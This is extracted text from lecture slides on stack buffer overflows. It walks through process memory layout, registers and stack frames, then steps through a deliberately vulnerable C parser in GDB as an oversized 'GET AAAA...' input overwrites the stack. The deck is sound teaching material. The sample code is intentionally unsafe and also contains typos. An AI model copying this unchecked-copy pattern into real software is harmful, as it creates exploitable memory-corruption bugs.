Slide 1
Buffer Overflow
Attacks & Defenses
Slides are borrowed from Franziska Roesner @UW and Dawn Song @Berkeley

Slide 2


Slide 3


Slide 4


Slide 5


Slide 6


Slide 7


Slide 8


Slide 9


Slide 10
Linux (32-bit) process memory layout
-0xFFFFFFFF
Reserved for Kernal
user stack
shared libraries
run time heap
static data segment
text segment (program)
unused
-0xC0000000
%esp
-0x40000000
brk
Loaded from exec
-0x08048000
-0x00000000

Slide 11


Slide 12
Registers
%esp current stack pointer
%ebp base pointer for the current stack frame

Slide 13
Registers
When you call a function, typically space is reserved on the stack for local variables.
This space is usually referenced via %ebp (all local variables and function parameters are a known constant offset from this register for the duration of the function call.)

Slide 14
Registers
%esp, on the other hand, will change during the function call as other functions are called, or as temporary stack space is used for partial operation results.
Most compilers have an option to reference all local variables through %esp. This frees up %ebp for use as a general purpose register
So %ebp will point to the top of you stack, and %esp will point to the next available byte on the stack (Stacks usually – but not necessarily – grow down in memory.)

Slide 15
Stack Frame
-0xC0000000
user stack
shared libraries
run time heap
static data segment
text segment (program)
unused
arguments
return address
stack frame pointer
exception handlers
local variables
callee saved registers
To previous stack
frame pointer
To the point at which
this function was called
-0x40000000
-0x08048000
-0x00000000

Slide 16
Stack Frame
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 128, fp);
12: int header_ok = 0;
13: if (cmd[0] == ‘G’)
14: if (cmd[1] == ‘E’)
15: if (cmd[2] == ‘T’)
16: if (cmd[3] == ‘ ’)
17: header_ok = 1;
18: if (!header_ok) return -1;
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
A quick example to illustrate multiple stack frames

Slide 17
Viewing Stack Frame with GDB
Our example modified to include a main function
Compile:
parse.c
gcc –g parse.c –o parse
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
Run:
./parse
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 128, fp);
12: int header_ok = 0;
13: if (cmd[0] == ‘G’)
14: if (cmd[1] == ‘E’)
15: if (cmd[2] == ‘T’)
16: if (cmd[3] == ‘ ’)
17: header_ok = 1;
18: if (!header_ok) return -1;
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
Debug:
We can debug using gdb.
gdb parse
Then we can take a look at the stack.
(gdb) break 7
(gdb) run
(gdb) x/64x $esp
23: /** main to load a file and run parse */

Slide 18

Viewing Stack Frame with GDB
Our running example modified to illustrate multiple stack frames
Debug:
parse.c
(gdb) x/64x $esp

Slide 19
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef20dc 0xbf02224c 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse’s
frame
args
ret address
frame ptr
local variables
callee saved registers
parse.c
break
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
break
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
break
23: /** main to load a file and run parse */
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000000
out
0xbffff6b4
args
ret address
frame ptr
local variables
callee saved registers
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
copy_lower’s
frame
(Unallocated)

Slide 20
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef20dc 0xbf022261 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000000
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 21
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef20dc 0xbf026161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000001
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 22
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef20dc 0xbf616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
